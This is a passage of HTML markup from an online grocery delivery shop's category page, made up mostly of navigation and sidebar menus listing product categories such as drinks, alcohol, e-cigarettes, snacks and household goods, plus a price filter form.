	<li id="menu-item-14215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14215 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/alcohol/spirits-liqueurs/" class="woodmart-nav-link">Spirits &amp; Liqueurs</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-12706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12706 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://juradelivery.com/product-category/e-cigarettes/" class="woodmart-nav-link"><span class="nav-link-text">E-Cigarettes</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14217 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/e-cigarettes/tobacconist/" class="woodmart-nav-link">Tobacconist</a></li>
	<li id="menu-item-13390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13390 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/e-cigarettes/crystal-bar/" class="woodmart-nav-link">Crystal Bar</a></li>
	<li id="menu-item-13388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13388 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/e-cigarettes/elf-bar/" class="woodmart-nav-link">ELF Bar</a></li>
	<li id="menu-item-13389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13389 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/e-cigarettes/lost-mary/" class="woodmart-nav-link">Lost Mary</a></li>
	<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14137 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/e-cigarettes/geek-bar/" class="woodmart-nav-link">Geek Bar</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-13774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13774 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://juradelivery.com/product-category/snacks/" class="woodmart-nav-link"><span class="nav-link-text">Snacks</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14138 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/snacks/sweets/" class="woodmart-nav-link">Sweets</a></li>
	<li id="menu-item-14245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14245 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/snacks/crisps/" class="woodmart-nav-link">Crisps</a></li>
	<li id="menu-item-14212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14212 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/snacks/chocolate/" class="woodmart-nav-link">Chocolate &#038; Biscuits</a></li>
	<li id="menu-item-14236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14236 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/snacks/chewing-gum/" class="woodmart-nav-link">Chewing Gum</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14189 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://juradelivery.com/product-category/groceries/" class="woodmart-nav-link"><span class="nav-link-text">Groceries</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14471 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/groceries/asian-groceries/" class="woodmart-nav-link">Asian Groceries</a></li>
	<li id="menu-item-10101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10101 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/oils-fats/" class="woodmart-nav-link">Oils &amp; Fats</a></li>
	<li id="menu-item-14257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14257 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/groceries/rice-flour/" class="woodmart-nav-link">Rice, Flour</a></li>
	<li id="menu-item-10640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10640 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/poultry/" class="woodmart-nav-link">Poultry</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-14226 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://juradelivery.com/product-category/household/" class="woodmart-nav-link"><span class="nav-link-text">Household</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-14230 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/household/tissues-wipes/" class="woodmart-nav-link">Tissues, Wipes</a></li>
	<li id="menu-item-14231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14231 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/household/gloves-mask-apron/" class="woodmart-nav-link">Gloves, Mask &amp; Apron</a></li>
	<li id="menu-item-14422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14422 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/household/cleaning-products/" class="woodmart-nav-link">Cleaning Products</a></li>
	<li id="menu-item-14229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14229 item-level-1 wd-event-hover" ><a href="https://juradelivery.com/product-category/household/misc/" class="woodmart-nav-link">MISC</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://juradelivery.com/product-category/household/tissues-wipes/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="20" data-max="20" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5>			<ul>
									<li>
						<a href="https://juradelivery.com/product-category/household/tissues-wipes/?stock_status=onsale" class="" rel="nofollow noopener">
							On sale						</a>
					</li>
				
									<li>
						<a href="https://juradelivery.com/product-category/household/tissues-wipes/?stock_status=instock" class="" rel="nofollow noopener">
							In stock						</a>
					</li>
				
							</ul>
			</div><div id="block-19" class="wd-widget widget sidebar-widget widget_block">
<h4 class="wp-block-heading">Brands</h4>
</div><div id="block-20" class="wd-widget widget sidebar-widget widget_block"><p><nav id="bellows-main-256" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-vanilla bellows-type-"><ul id="menu-category-menu-grocery-1" class="bellows-nav" data-bellows-config="main"><li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-14191 bellows-item-level-0"><a  href="https://juradelivery.com/product-category/jura-products/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Jura Products</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14193 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/jura-products/drinks/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Drinks</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14192 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/jura-products/food/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Food</span></a></li>
</ul>
</li>
<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-10098 bellows-item-level-0"><a  href="https://juradelivery.com/product-category/soft-drinks/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Drinks</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-14238 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/soft-drinks/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Soft Drinks</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-12728 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/soft-drinks/7-up/" class="bellows-target"><span class="bellows-target-title bellows-target-text">7 Up</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-12730 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/soft-drinks/mirinda/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Mirinda</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-12731 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/soft-drinks/pepsi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Pepsi</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-12729 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/soft-drinks/coca-cola/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Coca Cola</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-12732 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/soft-drinks/tango/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Tango</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14811 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/soft-drinks/juice-drinks/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Juice Drinks</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10102 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/water/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Water</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-12733 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/american-drinks/" class="bellows-target"><span class="bellows-target-title bellows-target-text">American</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14810 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/energy-drinks/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Energy Drinks</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14785 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/hot-drinks/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Tea, Coffee and Hot Drinks</span></a></li>
</ul>
</li>
<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-10099 bellows-item-level-0"><a  href="https://juradelivery.com/product-category/packaging-containers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Packaging</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14254 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/packaging-containers/containers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Containers</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14250 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/packaging-containers/boxes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Boxes</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14251 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/packaging-containers/bags/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Bags</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14252 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/packaging-containers/disposable-cups-lids-cutlery/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Disposable Cups, Lids, Cutlery</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14248 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/packaging-containers/foils-wraps/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Foils, Wraps, Greaseproof Liner</span></a></li>
</ul>
</li>
<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-14242 bellows-item-level-0"><a  href="https://juradelivery.com/product-category/sauces-dips/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Sauces &amp; Dips</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14243 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/sauces-dips/sauces/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Sauces</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14235 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/sauces-dips/dressing/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Dressing</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14234 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/sauces-dips/pickles/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Pickles</span></a></li>
</ul>
</li>
<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-10100 bellows-item-level-0"><a  href="https://juradelivery.com/product-category/american-drinks/" class="bellows-target"><span class="bellows-target-title bellows-target-text">American Drinks</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-15084 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/american-drinks/fizzy-drinks/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Fizzy Drinks</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-15085 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/american-drinks/fizzy-drinks/coca-cola-american-drinks/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Coca Cola</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-15087 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/american-drinks/fizzy-drinks/fanta/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Fanta</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-15088 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/american-drinks/fizzy-drinks/mountain-dew/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Mountain Dew</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-15086 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/american-drinks/fizzy-drinks/dr-pepper/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Dr Pepper</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-15089 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/american-drinks/fruit-juice-drinks/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Fruit Juice &amp; Drinks</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-15090 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/american-drinks/fruit-juice-drinks/arizona/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Arizona</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-15092 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/american-drinks/fruit-juice-drinks/hawaiian-punch/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Hawaiian Punch</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-15093 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/american-drinks/fruit-juice-drinks/jarritos/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Jarritos</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-15094 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/american-drinks/fruit-juice-drinks/tropical-delights/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Tropical Delights</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-15091 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/american-drinks/fruit-juice-drinks/bubbly/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Bubbly</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-12216 bellows-item-level-0"><a  href="https://juradelivery.com/product-category/alcohol/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Alcohol</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-14198 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/alcohol/beer/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Beer &#038; Cider</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-12755 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/alcohol/beer/budweiser/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Budweiser</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-12758 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/alcohol/guiness/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Guiness</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-12757 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/alcohol/foster/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Foster</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-12763 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/alcohol/polish/karpackie/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Karpackie</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-12756 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/alcohol/desparados/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Desparados</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-12746 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/alcohol/polish/perla/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Perla</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-12760 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/alcohol/polish/warka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Warka</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-12767 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/alcohol/polish/tyskie/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Tyskie</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-12761 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/alcohol/polish/zubr/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Zubr</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-12764 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/alcohol/polish/lech/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Lech</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-12762 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/alcohol/polish/debowe/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Debowe</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-12766 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/alcohol/polish/okocim/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Okocim</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-12765 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/alcohol/polish/namyslow/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Namyslow</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-12768 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/alcohol/polish/zyweic/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Zyweic</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-12745 bellows-item-level-2"><a  href="https://juradelivery.com/product-category/alcohol/polish/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Polish</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-12769 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/alcohol/stellar/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stellar</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14196 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/wine/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Wine</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14215 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/alcohol/spirits-liqueurs/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Spirits &amp; Liqueurs</span></a></li>
</ul>
</li>
<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-12706 bellows-item-level-0"><a  href="https://juradelivery.com/product-category/e-cigarettes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">E-Cigarettes</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14217 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/e-cigarettes/tobacconist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Tobacconist</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-13390 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/e-cigarettes/crystal-bar/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Crystal Bar</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-13388 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/e-cigarettes/elf-bar/" class="bellows-target"><span class="bellows-target-title bellows-target-text">ELF Bar</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-13389 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/e-cigarettes/lost-mary/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Lost Mary</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14137 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/e-cigarettes/geek-bar/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Geek Bar</span></a></li>
</ul>
</li>
<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-13774 bellows-item-level-0"><a  href="https://juradelivery.com/product-category/snacks/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Snacks</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14138 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/snacks/sweets/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Sweets</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14245 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/snacks/crisps/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Crisps</span></a></li>
